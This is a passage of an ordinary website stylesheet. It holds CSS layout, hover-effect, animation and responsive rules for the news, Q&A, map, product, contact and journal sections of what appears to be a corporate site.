    margin-top: 0.05rem;

    line-height: 1.5;

    height: .6rem;

    text-indent: 2em;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 3;

    overflow: hidden;

}



.newsListRtop:hover .newsListRtop a.newsListRImg {

    display: block;

    position: relative;

    padding: 30%;

}



.newsListRtop:hover span, .newsListRtop:hover b {

    color: #333;

}



.newsListRtop:hover .newsListRImg {

    display: block;

}



.newsListRtop:hover .newsListRtopR {

    width: 75%;

    padding: 0 .1rem;

}



.newsListRtop:hover {

    background: #fff;

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    border: 1px solid #fff;

}



.newsListRtop:hover .newsListRtopL {

    width: 25%;

}



.newsListRtop:hover .newsListRtopR a {

    color: #333;

}



.newsListR ul li {

    margin-bottom: .1rem;

}



.newsQa ul li {

    background: #fff;

    border: 1px solid #f2f2f2;

    padding: .3rem .1rem;

    border-radius: 0.05rem;

}



.newsQa ul li span {

    font-size: .13rem;

    background: #333;

    float: left;

    width: .2rem;

    height: .2rem;

    border-radius: 50%;

    display: block;

    color: #fff;

    text-align: center;

    font-weight: bold;

    line-height: .2rem;

}



.newsQa ul li p {

    margin-top: .15rem;

}



.newsQa ul li b {

    margin: 0 .1rem;

    float: left;

    width: 85%;

    font-weight: normal;

    background: #fcfcfc;

    font-size: 0.15rem;

    padding: .03rem .1rem;

    color: #999;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    line-height: 2;

    padding-bottom: .08rem;

}



.newsQa ul li a {

    margin: 0 .1rem;

    float: left;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    width: 85%;

    font-weight: normal;

    background: #fcfcfc;

    padding: .05rem .1rem;

    font-size: .15rem;

    cursor: url(../img/curpo.png), default;

}



.newsQa ul li:hover a {

    color: #333

}



.newsQa ul li i::after {

    content: "";

    clear: both;

    display: block;

}



.newsQa ul li p span {

    background: #333;

}



.newsQa {

    overflow: hidden;

    padding-bottom: .5rem;

    margin-top: .3rem;

    cursor: url(../img/curpo.png), default;

}



.content-show {

    border: 18px solid #f4f4f4;

    padding: 22px;

    background-color: #fff;

    margin: .2rem 0;

}



.wjdh-map {

    position: relative;

}



.wjdh-map #r-result {

    position: absolute;

    right: 0;

    top: 0;

    width: 450px;

    max-height: 500px;

    overflow-y: scroll;

    overflow-x: hidden;

    z-index: 99;

}



.wjdh-map #wmap {

    width: 100%;

    height: 500px;

}



.driving-way {

    font-family: 'Microsoft JhengHei';

}



.driving-way .hd li.on {

    background-color: #333;

    color: #fff;

}



.driving-way .hd li {

    float: left;

    font-size: 15px;

    width: 50%;

    height: 50px;

    line-height: 50px;

    background-color: #eee;

    text-indent: 80px;

    cursor: pointer;

}



.driving-way .map-tab {

    padding: 20px 0;

}



.driving-way .map-tab .trip-mode a {

    position: relative;

    float: left;

    font-size: 16px;

    padding-left: 50px;

    width: 100px;

    height: 50px;

    line-height: 50px;

}



.driving-way .map-tab .trip-mode a.active {

    _background: url(../img/checkbox.png) no-repeat 10px center;

    *background: url(../img/checkbox.png) no-repeat 10px center;

}



.driving-way .map-tab ul {

    position: relative;

    width: 100%;

    height: 112px;

    _background: url(../img/ico5.png) no-repeat left center;

    *background: url(../img/ico5.png) no-repeat left center;

}



.driving-way .map-tab ul .d1 {

    top: 0;

    transition: .5s;

}



.driving-way .map-tab ul li {

    height: 35px;

    line-height: 35px;

    width: 70%;

    font-size: 16px;

    padding: 10px 0;

    margin-left: 80px;

    position: absolute;

    left: 0;

}



.driving-way .map-tab ul li input {

    font-size: 16px;

    width: 100%;

    height: 35px;

    line-height: 35px;

}



.driving-way .map-tab ul i {

    display: block;

    width: 75%;

    height: 1px;

    background-color: #ccc;

    position: absolute;

    left: 50px;

    top: 56px;

}



.driving-way .map-tab ul .d2 {

    top: 56px;

    transition: .5s;

}



.driving-way .map-tab ul .d2:before {

    position: absolute;

    left: -20px;

    top: 25px;

    content: '';

    display: block;

    border-radius: 50%;

    width: 3px;

    height: 3px;

    border: 2px solid #12a7eb;

}



.driving-way .map-tab #result {

    background-color: #313131;

    color: #fff;

    width: 200px;

    height: 50px;

    line-height: 50px;

    position: absolute;

    right: 0;

    top: 50%;

    margin-top: -25px;

    display: block;

    text-align: center;

    font-size: 18px;

    text-transform: uppercase;

    cursor: pointer;

}



.driving-way .map-tab ul .d2:before {

    position: absolute;

    left: -20px;

    top: 25px;

    content: '';

    display: block;

    border-radius: 50%;

    width: 3px;

    height: 3px;

    border: 2px solid #12a7eb;

}



.driving-way .map-tab ul .d1:before {

    position: absolute;

    left: -20px;

    top: 30px;

    content: '';

    display: block;

    border-radius: 50%;

    width: 3px;

    height: 3px;

    border: 2px solid #ed744e;

}



.driving-way .map-tab ul:before {

    position: absolute;

    left: 0;

    top: 50%;

    margin-top: -9px;

    content: '';

    display: block;

    width: 16px;

    height: 17px;

    background: url(../img/ico5.png) no-repeat center center;
    -webkit-transition: .5s;
    transition: .5s;
}



.driving-way .map-go ul:before {

    transform: rotateX(180deg);

}



.driving-way .map-tab .trip-mode a i:before {

    content: '';

    display: block;

    width: 6px;

    height: 6px;

    background-color: #666;

    position: absolute;

    left: 50%;

    top: 50%;

    margin-left: -3px;

    margin-top: -3px;

    opacity: 0;

}



.driving-way .map-tab .trip-mode a i {

    width: 14px;

    height: 14px;

    display: block;

    border: 3px solid #666;

    position: absolute;

    left: 10px;

    top: 50%;

    margin-top: -10px;

}



.driving-way .map-tab .trip-mode a:hover i, .driving-way .map-tab .trip-mode a.active i {

    transform: translateZ(0px) rotate(45deg);

    -webkit-transform: translateZ(0px) rotate(45deg);

}



.driving-way .map-tab .trip-mode a i {

    width: 14px;

    height: 14px;

    display: block;

    border: 3px solid #666;

    position: absolute;

    left: 10px;

    top: 50%;

    margin-top: -10px;

    transition: 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);

    -webkit-transition: 0.25s cubic-bezier(0.4, 0.01, 0.165, 0.99);

}



.newsdetails .casemImg {

    top: .35rem;

    right: -.5rem;

}



.aboutTop:hover .aboutL img {

    -webkit-transform: scale(1.1);

    transform: scale(1.1);

}



.honorImg span {

    display: block;

    position: absolute;

    width: 100%;

    height: 100%;

    top: 0;

    left: 0;

    display: block;

    overflow: hidden;

}



.honorImg span::before {

    content: "";

    width: 0;

    height: 100%;

    background: rgba(0, 0, 0, .2) url(../img/sosuo.png) no-repeat center -.2rem;

    padding: 14px 18px;

    position: absolute;

    top: 0;

    left: 50%;

    opacity: 0;

    transition: all 500ms cubic-bezier(0.47, 0, 0.745, 0.715) 0s;

}



.honor ul li:hover .honorImg span::before {

    width: 100%;

    left: 0;

    opacity: 1;

    background: rgba(0, 0, 0, .2) url(../img/sosuo.png) no-repeat center center;

}



.buildin-btn-text {

    position: absolute;

    left: 0;

    top: 0%;

    z-index: 9;

    width: 100%;

    transform: translateY(100%);

}



.honorMore::after, .honorMore::before {

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    border-top: 1px solid transparent;

    bottom: 0;

    content: " ";

    display: block;

    margin: 0 auto;

    position: relative;

    -webkit-transition: all 280ms ease-in-out;

    transition: all 280ms ease-in-out;

    width: 0;

}



.honor ul li:hover .honorMore::after, .honor ul li:hover .honorMore::before {

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    border-color: #ddd;

    -webkit-transition: width 350ms ease-in-out;

    transition: width 350ms ease-in-out;

    width: 90%;

    content: "";

}



.honorMore:hover::before {

    bottom: auto;

    top: 0;

    width: 90%;

}



.honor ul li:hover .honorMore {

    color: #333;

}



.contact ul li .contactBottom::before {

    content: "";

    width: 90%;

    height: 1px;

    border-top: 0;

    border-bottom: 1px solid #ddd;

    position: absolute;

    top: 99%;

    left: 5%;

    opacity: 1;

    -webkit-transition: .5s;

    transition: .5s;

}



.contact ul li:hover .contactBottom::after {

    content: "";

    bottom: 81px;

    right: -306px;

}



.contactTop span:after {

    content: ""

}



.contact ul li:hover .contactBottom::before {

    content: "";

    height: 101%;

    top: 0%;

    opacity: 1;

    border-top: 1px solid #ddd;

}



.contact ul li:hover .contactBottom {

    background: #fcfcfc;

}



.contactTop i {

    display: block;

    width: 50px;

    height: 1px;

    background: #ddd;

    margin: 0 auto;

    position: absolute;

    left: 43.5%;

    top: 1.8rem;

}



@keyframes newsd {

    0% {

        background: url(../img/newsIco04.png) no-repeat 97% center;

    }

    50% {

        background: url(../img/newsIco04.png) no-repeat 95% center;

    }

    100% {

        background: url(../img/newsIco04.png) no-repeat 97% center;

    }

}



.newsCenterb ul li:hover .newsCenterbTextr {

    animation: newsd linear 1s infinite alternate;

}



.newsImg::before {

    position: absolute;

    top: 50%;

    left: 50%;

    width: 102%;

    height: 103%;

    border: 2px solid #fff;

    content: '';

    opacity: 0;

    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;

    transition: opacity 0.35s, transform 0.35s;

    -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);

    transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -45deg) scale3d(0, 0, 1);

    -webkit-transform-origin: 50%;

    transform-origin: 50%;

    -webkit-transition: .8s;

    transition: .8s;

}



.newsTop ul li:hover .newsImg::before {

    opacity: 1;

    background-color: rgba(0, 0, 0, 0.2);

    -webkit-transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, -135deg) scale3d(1, 1, 1);

    transform: translate3d(-50%, -50%, 0) rotate3d(0, 0, 1, 0deg) scale3d(1, 1, 1);

    z-index: 2;

}



@keyframes lr {

    0% {

        -webkit-transform: translateX(-5px);

        transform: translateX(-5px);

    }

    25% {

        -webkit-transform: translateX(5px);

        transform: translateX(5px);

    }

    50% {

        -webkit-transform: translateX(-5px);

        transform: translateX(-5px);

    }

    75% {

        -webkit-transform: translateX(5px);

        transform: translateX(5px);

    }

    100% {

        -webkit-transform: translateX(-5px);

        transform: translateX(-5px);

    }

}



@keyframes tb {

    0% {

        -webkit-transform: translateY(-5px);

        transform: translateY(-5px);

    }

    25% {

        -webkit-transform: translateY(5px);

        transform: translateY(5px);

    }

    50% {

        -webkit-transform: translateY(-5px);

        transform: translateY(-5px);

    }

    75% {

        -webkit-transform: translateY(5px);

        transform: translateY(5px);

    }

    100% {

        -webkit-transform: translateY(-5px);

        transform: translateY(-5px);

    }

}



.promessageBox input.a-bth {

    text-indent: 0rem;

    color: #fff;

    position: relative;

    -webkit-transition: .5s;

    transition: .5s;

    margin-top: .2rem;

    display: block;

}



.promessageBox input.a-bth::after {

    width: 50%;

    left: 50%;

    background: #333;

    position: absolute;

    content: "";

}



.promessageBox input.a-bth::after:hover {

    width: 100%;

    height: 100%;

    background: #333;

    content: "";

}



.caseTitleR ul li a {

    position: relative;

}



.caseTitleR ul li .ctc {

    display: block;

    width: 0;

    position: absolute;

    left: 0px;

    top: 0px;

    white-space: nowrap;

    overflow: hidden;

    -webkit-transition: all .8s ease-out;

    transition: all .8s ease-out;

    opacity: 0;

    font-size: 0.15rem;

}



.caseTitleR ul li:hover .ctc {

    width: 100%;

    color: #333;

    opacity: 1;

}



.caseTitleR ul li .gaoliang .ctc {

    width: 100%;

    color: #333;

    opacity: 1;

}



.news_classify ul li .gaoliang i {

    left: .18rem;

}



.news_classify ul li .gaoliang span {

    color: #fff;

    background: url(../img/newsIco3.png) no-repeat 90% center;

}



.news_classify ul li .gaoliang b {

    left: 0;

}



.caseTitleR ul li span::before {

    width: .1rem;

    height: .1rem;

    border: 2px solid #333;

    content: "";

    display: inline-block;

    margin-right: 10px;

    border-radius: 50%;

    line-height: .2rem;

    vertical-align: revert;

    border-color: #333;

}



.caseTitleR ul li a {

    position: relative;

}



.caseTitleR ul li .ctc {

    display: block;

    width: 0;

    position: absolute;

    left: 0px;

    top: 0px;

    white-space: nowrap;

    overflow: hidden;

    -webkit-transition: all .8s ease-out;

    transition: all .8s ease-out;

    opacity: 0;

}



.caseTitleR ul li:hover .ctc {

    width: 100%;

    color: #333;

    opacity: 1;

}



.caseTitleR ul li span::before {

    width: .1rem;

    height: .1rem;

    border: 2px solid #333;

    content: "";

    display: inline-block;

    margin-right: 10px;

    border-radius: 50%;

    line-height: .2rem;

    vertical-align: unset;

    border-color: #333;

}



.proListclass2 {

    width: 82%;

    color: #fff;

    display: inline-block;

    font-size: .16rem;

    margin-left: .05rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    position: relative;

    z-index: 2;

}



.caseLdd {

    width: 100%;

    height: 100%;

    position: relative;

    overflow: hidden;

    border-radius: 0 0 .03rem .03rem;

    -webkit-transition: .5s;

    transition: .5s;

    border-radius: 5px;

    border-radius: 5px 5px 0 0;

}



.caseLdd:hover .caseText {

    border-radius: 0 0 .03rem .03rem;

}



.caseLdd:hover {

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

}



.caseLdd .button_text_container {

    width: 0%;

    height: 0%;

    position: absolute;

    top: 100%;

    left: 0;

    background: #0258b8;

    z-index: -1;

    -webkit-transition: 1.2s;

    transition: 1.2s;

    border-radius: 50%;

}



.caseLdd:hover .button_text_container {

    top: 0;

    left: -25%;

    width: 150%;

    height: 150%;

    background: #333;

}



.proListclass1 b {

    display: inline-block;

    width: 15%;

    background: url(../img/proIco1.png) no-repeat center;

    overflow: hidden;

    cursor: pointer;

    padding: .1rem 0;

    vertical-align: bottom;

    transition: all .4s;

    -webkit-transform: rotate(0);

    transform: rotate(0);

    position: relative;

    z-index: 2;

}



.proListclass1 i {

    position: absolute;

    width: 3px;

    height: 100%;

    top: 0;

    left: .03rem;

    background: #fff;

    z-index: 3

}



.proListclass1 b.active {

    -webkit-transform: rotate(-90deg);

    transform: rotate(-90deg);

}



.proListclass2:hover {

    color: #fff !important;

}



.bdsharebuttonbox {

    zoom: 1;

    display: inline-flex;

    vertical-align: middle;

    margin-left: 10px;

}



.button_text_container {

    position: absolute;

    top: 0;

    left: 0;

}



.detailsR {

    width: 35%;

    margin-top: .04rem;

}



.productsCC {

    overflow: hidden;

    border-bottom: 1px solid #ededed;

    padding-left: -15px;

    padding-right: -15px;

}



.scan {

    color: #666;

    background-image: url(../img/ewm.gif);

    background-repeat: no-repeat;

    background-position: left center;

    padding: 0px 0 3px 30px;

    position: relative;

    display: inline-block;

}



#qrcode {

    margin-top: 10px;

    position: absolute;

    right: 8px;

    top: .3rem;

}



.newsdetails #qrcode {

    position: absolute;

    right: -50px;

    top: 40px;

    z-index: 3

}



#qrcode img {

    width: 200px;

    height: 200px;

    border: 8px solid #fff;

    box-shadow: 0 0 5px rgba(0, 0, 0, .2);

    position: relative;

    z-index: 9999999;

}



.map-marker dt {

    float: left;

}



.map-marker dd {

    height: 100px;

    overflow: hidden;

    margin-left: 110px;

}



.map-marker h4 {

    height: 30px;

    font-size: 18px;

    padding-bottom: 0;

    margin-bottom: 0;

    white-space: nowrap;

    overflow: hidden;

    text-overflow: ellipsis;

    padding-top: 0;

    margin-top: 0;

    line-height: 30px;

}



.map-marker {

    height: 100px;

}



.map-marker dd span {

    font-size: 18px;

}



.map-marker p {

    height: 40px;

    line-height: 20px;

    overflow: hidden;

}



.bdshare-button-style1-16 span {

    float: left;

    margin-top: .02rem;

    color: #666;

}



.addLine {

    display: block;

    font-size: .15rem;

    padding-bottom: .2rem;

    background: url(../img/aboutIdd.png) no-repeat center bottom;

    margin-bottom: .2rem;

}



.contactMap {

    background: url(../img/aboutBottomHover.jpg) no-repeat center bottom;

    overflow: hidden;

    padding-bottom: .10rem;

    margin-bottom: -10px;

}



.productRtopl {

    padding: 0;

}



.productRtopr {

    padding: 0;

    border: 1px solid #ededed;

    border-left: 0;

    padding: 0 3% .1rem;

    height: 417px;

}



.pc-slide .view {

    height: 417px;

}



.relevant {

    overflow: hidden;

    max-height: 0.66rem;

    margin-bottom: 0.2rem;

}



.caseRe img {

    display: inline-block;

}



.caseREimg {

    width: .32rem;

    height: .25rem;

    overflow: hidden;

    display: inline-block;

    float: none;

    margin-top: 6px;

    vertical-align: sub;

}

.caseContainer{
    font-size: 0.16rem;
    line-height: 0.3rem;
    color: #666;
}


.caseContainer p, .caseContainer span, .productsText p, .productsText span {
    font-size: 0.16rem;
    line-height: 0.3rem;

}



.productsCC img {

    display: inline-block;

}



.proListclass1:before {

    content: "";

    position: absolute;

    top: -100%;

    left: 0%;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, .2);

    -webkit-transition: .5s;

    z-index: 1;

}



.dd:before {

    position: absolute;

    top: 0;

    left: 0%;

    width: 100%;

    height: 100%;

    background: rgba(0, 0, 0, .2);

    -webkit-transition: .5s;

    z-index: 1;

}



.sidepromenu:hover .proListclass1:before {

    top: 0;

}



.JourTop {

    margin-top: 0.36rem;

}



.JourTopLineL {

    height: 0.1rem;

    border: 1px solid #dadada;

    border-left: 0;

    border-right: 0;

    margin-top: 0.07rem;

    float: left;

    width: 40%;

}



.JourTopLineR {

    height: 0.1rem;

    border: 1px solid #dadada;

    border-left: 0;

    border-right: 0;

    margin-top: 0.07rem;

    float: left;

    width: 40%;

}



.JourTopLineText {

    font-family: Arial, Helvetica, sans-serif;

    text-transform: uppercase;

    text-align: center;

    float: left;

    width: 20%;

}



.JourTopLineText span {

    font-size: 0.18rem;

    color: #797979;

    letter-spacing: 2px;

}



.JourTopLineText h4 {

    font-size: 0.26rem;

    font-weight: bold;

    margin-top: 0.04rem;

}



.JourTopLineText a {

    width: 0.38rem;

    height: 0.17rem;

    display: block;

    margin: 0.12rem auto 0;

}



.JourTopLineText a img {

    display: block;

}



.JourTopCenter ul li {

    height: 1.1rem;

    width: 100%;

    border-bottom: 1px solid #dadada;

}



.JourTopCenterL {

    margin-top: 0.05rem;

}



.JourTopCenterLimg {

    padding-left: 0;

    margin: 0;

    padding-right: 0;

    width: 48.66%;

}



.JourTopCenterLimg a {

    display: block;

    height: 1rem;

    width: 100%;

}



.JourTopCenter {

    margin-top: 0.26rem;

}



.JourTopCenterLimg a img {

    object-fit: cover;

    width: 100%;

    height: 100%;

    display: block;

}



.JourTopCenterLTime {

    border-right: 1px solid #dadada;

    height: 0.9rem;

    margin-top: 0.05rem;

}



.JourTopCenterLTime h4 {

    font-size: 0.4rem;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-weight: bold;

    text-align: center;

    color: #d6d6d6;

    margin-top: 0.1rem;

    line-height: 0.4rem;

}



.JourTopCenterLTime span {

    text-align: center;

    display: block;

    color: #d6d6d6;

    font-family: Arial, "Helvetica Neue", Helvetica, sans-serif;

    font-size: 0.22rem;

}



.JourTopCenterR {

    margin-top: 0.05rem;

}



.JourTopCenterRL {

    padding-left: 6px;

    width: 89%;

    float: left;

}



.JourTopCenterRL a {

    display: block;

    font-size: 0.16rem;

    color: #363636;

    padding-top: 0.18rem;

    line-height: 0.16rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.JourTopCenterRL P {

    font-size: 0.14rem;

    line-height: 0.22rem;

    height: 0.44rem;

    margin-top: 0.12rem;

    color: #c2c2c2;

    overflow: hidden;

    text-overflow: ellipsis;

    display: -webkit-box;

    -webkit-line-clamp: 2;

    -webkit-box-orient: vertical;

}



.JourTopCenterRR {

    float: right;

    width: 10%;

    height: 100px;

    background: url(../img/JourTopCenterMore.png) no-repeat 70% center;

    -webkit-transition: .5s;

    transition: .5s;

}



.JourTopCenter ul li {

    -webkit-transition: .5s;

    transition: .5s;

    height: 1.1rem;

}



.JourTopCenter ul li:hover {

    background-color: #fff;

    height: 1.1rem;

    border-bottom: 1px solid #dadada;

    box-shadow: 0 0 22px rgba(0, 0, 0, 0.2);

}



.JourTopCenter ul li.JourTopCenterActive {

    background-color: #fff;

    height: 1.1rem;

    border-bottom: 1px solid #dadada;

    box-shadow: 0 0 22px rgba(0, 0, 0, 0.2);

}



.JourTopCenter ul li:nth-child(1) {

    border-top: 1px solid #dadada;

}



.JourTopCenter ul li:hover .JourTopCenterRR {

    background: url(../img/JourTopCenterMore.png) no-repeat 85% center;

}



.JourCenter {

    margin-top: 0.5rem;

}



.JourCenterTitle h3 {

    float: left;

    padding-left: 0.4rem;

    font-size: 0.26rem;

    color: #363636;

    font-weight: bold;

    position: relative;

}



.JourCenterTitle {

    display: block;

    padding-bottom: 0.1rem;

    border-bottom: 4px solid #b1b1b1;

    line-height: 36px;

}



.JourCenterTitle h3::before {

    content: "";

    width: 0.04rem;

    height: 0.35rem;

    background: #0f4c81;

    position: absolute;

    -webkit-transform: rotate(-25deg);

    transform: rotate(-25deg);

    left: 0.08rem;

}



.JourCenterTitle h3::after {

    content: "";

    width: 0.04rem;

    height: 0.35rem;

    background: #0f4c81;

    position: absolute;

    -webkit-transform: rotate(-25deg);

    transform: rotate(-25deg);

    left: 0.2rem;

    opacity: 0.2;

}



.JourCenterTitle a {

    float: right;

    margin-top: 0.1rem;

}



.JourCenterN a.JourCenterNImg {

    display: block;

    position: relative;

    display: block;

    background: #f1f1f1;

    height: 1.55rem;

}



.JourCenterN a.JourCenterNImg img {

    width: 100%;

    height: 100%;

}



.JourCenterN h4 a {

    font-size: 15px;

    font-weight: bold;

}



.JourCenterText {

    padding: 0.1rem 0.15rem;

}



.JourCenterNCenter {

    border-radius: 10px 10px 0 0;

    overflow: hidden;

    background: #f6f6f6;

    -webkit-transition: .5s;

    transition: .5s;

}



.JourCenterText h4 {

    width: 100%;

}



.JourCenterText h4 a {

    display: block;

    width: 100%;

    line-height: 0.22rem;

    height: 0.44rem;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    color: #373636;

    -webkit-transition: .5s;

    transition: .5s;

}



.JourCenterText p {

    font-size: 0.14rem;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    color: #929292;

    padding: 0.06rem 0;

}



.JourCenterTimeBox i {

    padding-left: 0.16rem;

    background: url(../img/JourCenterTime.png) no-repeat center left;

    font-size: 0.12rem;

    color: #c0c0c0;

    float: left;

}



.JourCenterTimeBox a {

    padding-left: 0.16rem;

    background: url(../img/JourCenterMore.png) no-repeat center left;

    font-size: 0.12rem;

    color: #c0c0c0;

    float: right;

}



.JourCenterTimeBox {

    padding: 0.rem 0;

}



.JourCenterN ul li {

    margin-top: 0.2rem;

}



.JourCenterN ul li .JourCenterNCenter:hover {

    box-shadow: 0 0 12px rgba(0, 0, 0, .2);

    background-color: #f6f6f6;

}



.JourCenterN ul li .JourCenterNCenter:hover .JourCenterText h4 a {

    color: #0f4c81;

}



.JourCenterL {

    width: 65%;

    float: left;

}



.JourCenterR {

    width: 31%;

    float: right;

}



/* curHover */



/* curEnd */



.JourCenterR ul li {

    width: 100%;

    padding-left: 5%;

    border-left: 2px solid #e4e4e4;

    margin-left: 2%;

    position: relative;

    padding-right: 0.07rem;

    padding-bottom: 0.3rem;

}



.JourCenterR ul li::after {

    content: "";

    position: absolute;

    top: 0;

    left: -2px;

    width: 2px;

    height: 0%;

    border-left: 2px solid #0f4c81;

    -webkit-transition: .5s;

    transition: .5s;

}



.JourCenterR ul li:hover::after {

    width: 2px;

    height: 100%;

}



.JourCenterR ul li:hover span a {

    color: #0f4c81;

}



.JourCenterRCenter {

    position: relative;

}



#lanPos {

    width: 100%;

    padding-left: 5%;

    border-left: 2px solid #0f4c81;

    margin-left: 2%;

    position: absolute;

    padding-right: 0.07rem;

    padding-top: 0.1rem;

    -webkit-transition: .5s;

    transition: .5s;

}



.JourCenterR ul li span i {

    width: 0.14rem;

    height: 0.14rem;

    border-radius: 50%;

    border: 1px solid #0f4c81;

    margin: 0 auto;

    left: -0.08rem;

    top: 0rem;

    position: absolute;

}



.JourCenterR ul li span i::before {

    width: 0.08rem;

    display: block;

    height: 0.08rem;

    border-radius: 50%;

    border: 1px solid #0f4c81;

    position: absolute;

    content: "";

    left: 0.02rem;

    top: 0.02rem;

}



.JourCenterR ul li:nth-child(1) span i {

    width: 0.14rem;

    height: 0.14rem;

    border-radius: 50%;

    border: 1px solid #0f4c81;

    margin: 0 auto;

    left: -0.08rem;

    top: 0.1rem;

    position: absolute;

}



.JourCenterR ul li:nth-child(1) span i::before {

    width: 0.08rem;

    display: block;

    height: 0.08rem;

    border-radius: 50%;

    border: 1px solid #0f4c81;

    position: absolute;

    content: "";

    left: 0.02rem;

    top: 0.02rem;

}



.JourCenterR ul li:nth-child(4) {

    padding-bottom: 0;

}



.JourCenterR ul li span a {

    font-size: 0.15rem;

    display: block;

    line-height: 0.15rem;

    height: 0.15rem;

    -webkit-transition: .5s;

    transition: .5s;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

}



.JourCenterR ul li p {

    padding: 0.08rem 0.22rem;

    background: #fcfcfc;

    font-size: 0.13rem;

    color: #9e9e9e;

    line-height: 0.22rem;

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    margin-top: 0.15rem;

    border-radius: 6px;

}



.JourCenterR ul li p i {

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    line-height: 0.22rem;

    height: 0.44rem;

    display: -webkit-box;

}



.JourCenterR ul li b {

    padding-left: 0.16rem;

    background: url(../img/JourCenterTime.png) no-repeat 0 0.04rem;

    font-size: 0.12rem;

    margin: 0.09rem 0 0;

    display: block;

    font-weight: normal;

    color: #c0c0c0;

}



.JourCenterR ul {

    margin-top: 0.2rem;

    width: 100%;

}



.JourCenterR ul li:nth-child(1) {

    padding-bottom: 0.21rem;

    padding-top: 10px;

}



.JourBottom {

    margin-top: 0.5rem;

    margin-bottom: 0.5rem;

}



.JourBottomCenterBox {

    margin-top: 0.26rem;

    padding: 0 15px;

}



.JourBottomCenterBox ul li {

    padding: 20px;

    background: #fff;

    border-radius: 6px;

    box-shadow: 0 0 16px rgba(0, 0, 0, .1);

    margin: 0.2rem 0;

    -webkit-transition: .5s;

    transition: .5s;

}



.JourBottomCenterBox ul li:hover {

    box-shadow: 0 0 20px rgba(0, 0, 0, .3);

}



.JourBottomCenterBoxTitle i {

    font-size: .13rem;

    background: #333;

    float: left;

    width: .25rem;

    height: .25rem;

    border-radius: 50%;

    display: block;

    color: #fff;

    text-align: center;

    font-weight: bold;

    line-height: .25rem;

}



.JourBottomCenterBoxTitle a {

    width: 82%;

    float: right;

    margin: 0 .1rem;

    background: #fcfcfc;

    padding: .05rem .1rem;

    font-size: .15rem;

    border-radius: 5px;

    position: relative;

}



.JourBottomCenterBoxTitle a b {

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap;

    font-weight: normal;

    display: block;

}



.JourBottomCenterBoxTitle a::after {

    content: "";

    border-left: 13px solid transparent;

    width: 2px;

    height: 0;

    border-top: 13px solid #fcfcfc;

    left: -1%;

    position: absolute;

    top: 3px;

    transform: rotate(-133deg);

}



.JourBottomCenterBoxText {

    margin-top: 0.15rem;

}



.JourBottomCenterBoxText i {

    font-size: .13rem;

    background: #0f4c81;

    float: left;

    width: .25rem;

    height: .25rem;

    border-radius: 50%;

    display: block;

    color: #fff;

    text-align: center;

    font-weight: bold;

    line-height: .25rem;

}



.JourBottomCenterBoxText p {

    margin: 0 .1rem;

    float: right;

    width: 84%;

    font-weight: normal;

    background: #fcfcfc;

    font-size: 0.14rem;

    padding: .03rem .1rem;

    color: #999;

    position: relative;

    padding-bottom: .08rem;

    border-radius: 5px;

}



.JourBottomCenterBoxText p b {

    display: -webkit-box;

    -webkit-box-orient: vertical;

    -webkit-line-clamp: 2;

    overflow: hidden;

    line-height: 2;

    font-weight: normal;

}



.JourBottomCenterBoxText p::after {

    content: "";

    border-left: 13px solid transparent;

    width: 2px;

    height: 0;

    border-top: 13px solid #fcfcfc;

    left: -1%;

    position: absolute;

    top: 3px;

    transform: rotate(-133deg);

}



.JourBottomCenterBox ul li:hover .JourBottomCenterBoxTitle i {

    animation: tan linear 2s infinite alternate;

}



@media (max-width:1300px) {

    .caseMenu {

        width: 100%;

        height: auto;

        background: none;

        padding-bottom: .1rem;

    }

    .caseMenuTop {

        display: none;

    }

    .caseMenuBottom {

        padding-top: 0rem;

    }

    .caseMenuBottom .caseTitleL {

        padding-top: .12rem;

        padding-bottom: .12rem;

        text-align: center;

        font-size: .2rem;

        background: #f4f5f8;

    }

    .caseMenuBottom .caseTitleL i {

        padding-right: .05rem;

    }

    .caseMenuBottom .caseTitleR ul {

        padding-top: .3rem;

    }

    .caseMenuBottom .caseTitleR ul li {

        margin-top: .1rem;

        padding: .04rem .08rem;

    }

    .caseTab ul li span {

        width: 1.6rem;

        font-size: .15rem;

    }

    .proListTop img {

        display: none;

    }

    .proList {

        padding-top: .2rem;

    }

    .prouctsTitle h3 {

        color: #333;

    }

    .prouctsTitle p {

        color: #666;

    }

    .proList_classify ul li p {

        display: none;

    }

    .proHot, .newsHot {

        display: none;

    }

    .proListRtop {

        display: none;

    }

    .proListRsort {

        display: none;

    }

    .productsBorer {

        padding: .05rem;

    }

    .proListCenter ul {

        margin-right: -15px;

        margin-left: -15px;

    }

    .proListclass1 {

        background: #f1f1f1;

        border-bottom: 1px solid #fff;

    }

    .proListclass1 b {

        display: none;

    }

    .proListclass1 a {

        color: #333;

        width: 100%;

        display: block;

        text-align: center;

        font-weight: normal;

    }

    .proListclass2:hover {

        color: #333;

    }

    .proList_classify ul li i {

        display: none;

    }

    .proListclass1 span {

        width: 100%;

        font-size: 1.4rem;

        font-weight: normal;

        color: #333;

    }

    .proListCenter ul li:hover .productsBorer {

        border: 1px solid #dededd;

    }

    .proListCenter ul li:hover .caseListhide {

        top: -100%;

    }

    .proListCenter li {

        margin-top: .1rem;

        margin-bottom: .1rem;

    }

    .proListCenter ul li:hover a.proListTitle {

